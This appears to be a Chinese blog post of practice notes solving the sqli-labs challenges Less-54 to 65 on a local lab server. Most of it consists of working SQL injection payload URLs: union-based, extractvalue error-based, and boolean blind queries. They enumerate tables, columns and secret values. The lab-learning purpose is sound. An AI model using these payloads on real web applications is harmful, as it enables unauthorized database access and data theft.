Sqli-labs 实战挑战注入篇 (Less54~65)
目录
前言

Less-54 联合查询注入(十次限制)
Less-55 联合查询注入(十四次限制)
Less-56 单引号变形联合查询注入
Less-57 双引号变形联合查询注入
Less-58 字符型报错查询注入
Less-59 整数型报错注入
Less-60 双引号变形报错注入
Less-61 单引号变形报错注入
Less-62 单引号变形盲注
Less-63 单引号盲注
Less-64 整数型变形盲注
Less-65 双引号变形盲注
后记
前言
本blog作为练习笔记, 文笔不才, 仅供参考, 不正之处望大神指正。
实战注入篇对应labs的54~65关, 然而65关之后还没有更新:
与以往不同的是, 挑战篇更贴近实战。
Less-54 联合查询注入(十次限制)
接下来是很常规的操作了:
- 判断是整数型还是字符型注入:

当我们注入单引号的时候, 发现页面没有错误信息回显, 只是页面会变化(正常页面和错误界面):
接着就可以判断得知为字符型注入:


http://localhost:2333/Less-54/index.php?id=1' and 1=1 %23- 判断字段数

http://localhost:2333/Less-54/index.php?id=1' order by 3%23于是字段数为3
- 爆当前数据库和用户名

注意, 这里要使id=0, 引导错误信息回显:

http://localhost:2333/Less-54/index.php?id=0' union select 1,user(),database()%23- 爆当前数据库下的所有表
http://localhost:2333/Less-54/index.php?id=0' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database() %23这里的表是每执行一次重新挑战就会随机变化的: (不固定的)
- 爆字段
字段也是每执行一次重新挑战就会随机变化的: (不固定的


http://localhost:2333/Less-54/index.php?id=0' union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='CKZWV7GF23' %23- 爆数据(flag)



http://localhost:2333/Less-54/index.php?id=0' union select 1,database(),group_concat(0x7e,sessid,0x7e,secret_1EA7) from CKZWV7GF23 %23提交后, 出现下图则代表success:
(译文: 祝贺你拿下了它)
Less-55 联合查询注入(十四次限制)
相比上一关而言, 这关多了限制次数, 也意味着难度增加了。
- 首先判断注入类型:
http://localhost:2333/Less-55/index.php?id=1' and 1=1 %23
http://localhost:2333/Less-55/index.php?id=1') and 1=1 %23
http://localhost:2333/Less-55/index.php?id=1" and 1=1 %23
http://localhost:2333/Less-55/index.php?id=1") and 1=1 %23

http://localhost:2333/Less-55/index.php?id=1 and 1=1 %23

http://localhost:2333/Less-55/index.php?id=1) and 1=1 %23尝试了上面几张payload, 最后得出是最后一种情况, 即id被括号闭合的整数型:
接下来就和上一关一样的操作了, 只不过多了一个括号闭合:
- 字段数
http://localhost:2333/Less-55/index.php?id=1) order by 3 %23显示正常, 当order by 4 时不正常:
- 当前用户和数据库

http://localhost:2333/Less-55/index.php?id=0) union select 1,database(),user() %23- 当前数据库下的所有表
http://localhost:2333/Less-55/index.php?id=0) union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database() %23- 爆字段


http://localhost:2333/Less-55/index.php?id=0) union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='002UX1TX84' %23- 爆flag:
http://localhost:2333/Less-55/index.php?id=0) union select 1,database(),group_concat(0x7e,sessid,0x7e,secret_HL1M) from 002UX1TX84 %23
Less-56 单引号变形联合查询注入
经过判断, 可知是单引号+括号闭合的类型:
http://localhost:2333/Less-56/index.php?id=1') and 1=1 %23 => 正常
http://localhost:2333/Less-56/index.php?id=1') and 1=2 %23 => 错误那么接下来的操作就不再详细赘述了, 只给出主要步骤:
- 爆库和用户
http://localhost:2333/Less-56/index.php?id=0') union select 1,user(),database() %23- 爆表
http://localhost:2333/Less-56/index.php?id=0') union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database() %23- 爆字段

http://localhost:2333/Less-56/index.php?id=0') union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='G77AL02UC6' %23- 爆值
http://localhost:2333/Less-56/index.php?id=0') union select 1,database(),group_concat(0x7e,sessid,0x7e,secret_98XL) from G77AL02UC6 %23
Less-57 双引号变形联合查询注入
判断注入类型为双引号闭合注入:
http://localhost:2333/Less-57/index.php?id=1" and 1=1 %23
http://localhost:2333/Less-57/index.php?id=1" and 1=2 %23只是改为双引号闭合, 剩下的和之前的操作一致:
- 爆字段数
http://localhost:2333/Less-57/index.php?id=0" order by 3 %23- 爆当前用户和数据库
http://localhost:2333/Less-57/index.php?id=0" union select 1,database(),user() %23- 爆表
http://localhost:2333/Less-57/index.php?id=0" union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database() %23- 爆字段

http://localhost:2333/Less-57/index.php?id=0" union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='OB4KJQTATG' %23- 爆值
http://localhost:2333/Less-57/index.php?id=0" union select 1,database(),group_concat(0x7e,sessid,0x7e,secret_2AC2) from OB4KJQTATG %23
Less-58 字符型报错查询注入
这关尝试次数只有五次......
首先判断注入类型, 注入单引号:
http://localhost:2333/Less-58/index.php?id=1' and 1=1%23 => 正确
http://localhost:2333/Less-58/index.php?id=1' and 1=2%23 => 错误再爆得字段数为3:
http://localhost:2333/Less-58/index.php?id=1' order by 3 %23然后尝试联合查询注入爆当前用户和数据库:
http://localhost:2333/Less-58/index.php?id=0' union select 1,user(),database() %23发现不得行, 也就是说这关是布尔注入, 即页面只有正确和错误两种, 没有错误信息回显。
那么这里就可以采用报错注入了, 具体参考: Less-17 报错注入
这里次数用完了, 重置一下继续,
- 下面是爆数据库的payload:
http://localhost:2333/Less-58/index.php?id=1' and extractvalue(1,concat(0x7e,(select database()),0x7e)) %23- 爆表payload:
http://localhost:2333/Less-58/index.php?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)) %23- 爆字段payload

http://localhost:2333/Less-58/index.php?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='GIPBDOMO7U'),0x7e)) %23- 取字段的值
http://localhost:2333/Less-58/index.php?id=1' and extractvalue(1,concat(0x7e,(select group_concat(0x7e,secret_TNTN,0x7e) from GIPBDOMO7U),0x7e)) %23
Less-59 整数型报错注入
同样, 先判断注入类型, 注入单引号发现不成立, 在注入整数条件成立:
http://localhost:2333/Less-59/index.php?id=1' and 1=1%23 => 错误
http://localhost:2333/Less-59/index.php?id=1 and 1=1 %23 => 正确
http://localhost:2333/Less-59/index.php?id=1 and 1=2 %23 => 错误再爆得字段数为3:
http://localhost:2333/Less-59/index.php?id=1 order by 3 然后尝试联合查询注入爆当前用户和数据库:
http://localhost:2333/Less-59/index.php?id=0 union select 1,user(),database()
发现也不行, 也就是说这关是布尔注入, 即页面只有正确和错误两种, 没有错误信息回显。
那么这里就可以采用报错注入了, 具体参上一关,
这里次数用完了, 重置一下继续,
- 下面是爆数据库的payload:
http://localhost:2333/Less-59/index.php?id=1 and extractvalue(1,concat(0x7e,(select database()),0x7e))- 爆表payload:
http://localhost:2333/Less-59/index.php?id=1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))- 爆字段payload

http://localhost:2333/Less-59/index.php?id=1 and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='WGGR0DZUPH'),0x7e))- 取字段的值
http://localhost:2333/Less-59/index.php?id=1 and extractvalue(1,concat(0x7e,(select group_concat(0x7e,secret_OMQK,0x7e) from WGGR0DZUPH),0x7e)) %23
基本上和上一关一样的操作。
Less-60 双引号变形报错注入
这关就是注入双引号之后报出一下错误信息:
可知为双引号+括号的闭合,
那么操作就和上面的很神似了:
- 爆字段数:

http://localhost:2333/Less-60/index.php?id=1") order by 3 %23- 爆数据库
http://localhost:2333/Less-60/index.php?id=1") and extractvalue(1,concat(0x7e,(select database()),0x7e)) %23- 爆表
http://localhost:2333/Less-60/index.php?id=1") and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)) %23- 爆字段数


http://localhost:2333/Less-60/index.php?id=1") and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='N18FOKJDNC'),0x7e)) %23- 爆值
http://localhost:2333/Less-60/index.php?id=1") and extractvalue(1,concat(0x7e,(select group_concat(0x7e,secret_BDFP,0x7e) from N18FOKJDNC),0x7e)) %23

Less-61 单引号变形报错注入
这关注入单引号后, 发现是单引号+两个括号的闭合:
那么接下来的操作就不再赘述了。
直接给payload:
- 爆字段数:
http://localhost:2333/Less-61/index.php?id=1')) order by 3 %23- 爆数据库
http://localhost:2333/Less-61/index.php?id=1')) and extractvalue(1,concat(0x7e,(select database()),0x7e)) %23- 爆表
http://localhost:2333/Less-61/index.php?id=1')) and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)) %23
- 爆字段数
http://localhost:2333/Less-61/index.php?id=1')) and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='N18FOKJDNC'),0x7e)) %23
- 爆值
http://localhost:2333/Less-61/index.php?id=1')) and extractvalue(1,concat(0x7e,(select group_concat(0x7e,secret_BDFP,0x7e) from N18FOKJDNC),0x7e)) %23

Less-62 单引号变形盲注
这关可以判断出为单引号+括号闭合:
http://localhost:2333/Less-62/index.php?id=1') and 1=1 %23 => 正确
http://localhost:2333/Less-62/index.php?id=1') and 1=2 %23 => 错误在判断完字段数之后, 发现联合查询不会回显, extractvalue报错注入也不回显:
那么就只能盲注了..过程实在是很漫(e)长(xin)
比如,
- 爆当前数据库的长度:
| http://localhost:2333/Less-62/index.php?id=1') and length(database())>8 %23 | 正确 |
| http://localhost:2333/Less-62/index.php?id=1') and length(database())>9 %23 | 正确 |
| http://localhost:2333/Less-62/index.php?id=1') and length(database())>10 %23 | 错误 |
| http://localhost:2333/Less-62/index.php?id=1') and length(database())=10 %23 | 正确 |
就得数据库长度为 10
- 爆数据库的每一位字符:
http://localhost:2333/Less-62/index.php?id=1') and ascii(mid(database(),1,1))=99 %23过程繁琐, 为了减少文章篇幅, 只给出payload
- 爆当前数据库所有表的个数:
http://localhost:2333/Less-62/index.php?id=1') and (select count(table_name) from information_schema.tables where table_schema=database())=1 %23- 第一个表的长度:
http://localhost:2333/Less-62/index.php?id=1') and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>5 %23- 第一个表的每一个字符:
http://localhost:2333/Less-62/index.php?id=1') and ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=78 %23得到表名为: N18FOKJDNC
- 爆第一个字段名的长度:

http://localhost:2333/Less-62/index.php?id=1') and length((select column_name from information_schema.columns where table_name='N18FOKJDNC' limit 0,1))=2 %23- 爆第一个字段名的每一个字符:


http://localhost:2333/Less-62/index.php?id=1') and ascii(mid((select column_name from information_schema.columns where table_name='N18FOKJDNC' limit 0,1),1,1))=105 %23最后得第一个字段名为: id

然后依次爆得第二、三、四个字段名分别为: sessid, secret_BDFP, tryy
- 爆secret_BDFP字段值的长度:

http://localhost:2333/Less-62/index.php?id=1') and (select length(secret_BDFP) from N18FOKJDNC)=24 %23- 爆每一个值:
http://localhost:2333/Less-62/index.php?id=1') and ascii(mid((select secret_BDFP from N18FOKJDNC),1,1))=113 %23最后得值为: qAAMVVGX0thxbmsazGMxOlFe
终于大功告成........
Less-63 单引号盲注
先判断注入类型:
http://localhost:2333/Less-63/index.php?id=1' and 1=1 %23 => 正确
http://localhost:2333/Less-63/index.php?id=1' and 1=2 %23 => 错误可知为字符型单引号闭合的注入。
接下来的步骤就和 Less-62 一样了。
Less-64 整数型变形盲注
先判断注入类型:
http://localhost:2333/Less-64/index.php?id=1)) and 1=1 %23 => 正确
http://localhost:2333/Less-64/index.php?id=1)) and 1=2 %23 => 错误可知为整数型+双括号闭合的注入。
接下来的步骤就和 Less-62 一样了。
Less-65 双引号变形盲注
先判断注入类型:
http://localhost:2333/Less-65/index.php?id=1") and 1=1 %23 => 正确
http://localhost:2333/Less-65/index.php?id=1") and 1=2 %23 => 错误可知为整数型的注入。
接下来的步骤就和 Less-62 一样了。
后记
接下来65关以后就没有更新了, 期待更新。